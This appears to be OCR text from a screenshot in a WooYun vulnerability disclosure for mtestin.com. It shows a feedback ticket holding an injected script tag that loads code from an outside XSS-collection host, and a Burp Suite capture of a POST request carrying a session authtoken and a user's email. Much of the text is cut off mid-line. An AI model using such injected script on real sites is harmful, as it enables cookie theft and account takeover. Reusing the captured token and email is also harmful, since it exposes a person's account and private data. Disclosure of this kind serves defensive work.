 .mtestin.com/feedback/info/1728
堂 论坛 测试工具 帮助 企业服务 支持 管理中心 | 退出
1728 反馈类型 Bug反馈
状态 等待客服回复
2015-08-05 12:21:14 关闭工单
pt src=http://webxss.cn/UKJVWv?1438748409></script>
Error
Intruder Repeater Sequencer Decoder Compar
Target Proxy Spider
Intercept HTTP history WebSockets history Options
Request to http://www.mtestin.com:80 [42.120.61.224]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /feedback.php?ac=feedback_close HTTP/1.1
Host: www.mtestin.com
Content-Length: 33
Accept: */*
Origin: http://www.mtestin.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKi
Chrome/44.0.2403.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=U
Referer: http://www.mtestin.com/feedback/info/1728
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: authtoken=02C50300d4d5b8e310fc3b666fd57ebe1d42dd7a
loginemail=dongdongxuehei%40163.com; _gat=1; _ga=GA1.2.183
f_id=1728&rands=0.346091247163713
www.wooyun.org